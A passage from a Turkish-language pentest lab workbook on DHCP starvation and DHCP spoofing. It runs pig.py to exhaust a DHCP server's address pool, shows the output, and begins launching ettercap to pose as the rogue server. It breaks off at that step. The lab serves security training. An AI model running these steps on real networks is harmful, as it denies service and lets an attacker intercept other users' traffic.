 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
3.3. DHCP Spoofing Ve DHCP Resource StarvationDenemeleri
Amaç: Yerel ağda bulunan bir DHCP sunucusunun IP havuzu tüketilerek, sunucuyu
DHCP isteklerine cevap veremez hale getirmek. Sonrasında DHCP sunucu gibi
davranarak kurbanlara IP dağıtmak.
Kullanılan Araçlar: pig.py, ettercap
Uygulama:
1. Adım: Uygulamada önce ağdaki DHCP sunucusu tespit edilecek ve tüm havuzu
tüketilecektir.
DHCP havuzunu tüketmek için pig.py python betiği kullanılacaktır. Bu betik kali Linux
ile birlikte gelmektedir. Kullanım şekli;
root@kali:~# pig.py eth0
eth0; ağ arayüzü olarak girilmektedir.
Betik çalıştırıldığında elde edilen sonuç;
root@kali:~# pig.py eth0
WARNING: No route found for IPv6 destination :: (no default route?)
Sending DHCPDISCOVER on eth0
DHCPOFFER handing out IP: 2.2.2.50
sent DHCP Request for 2.2.2.50
waiting for first DHCP Server response on eth0
…
…
…
Sending DHCPDISCOVER on eth0
DHCPOFFER handing out IP: 2.2.2.90
sent DHCP Request for 2.2.2.90
Sending DHCPDISCOVER on eth0
…
Havuz tükendiğinde betiğin istekleri cevapsız kalacaktır.
2. Adım: DHCP sunucusu gibi davranarak başkalarının trafiğini üzerinden
geçirmek;
Komut satırından ettercap çağrılır;
root@kali:~# ettercap -G
 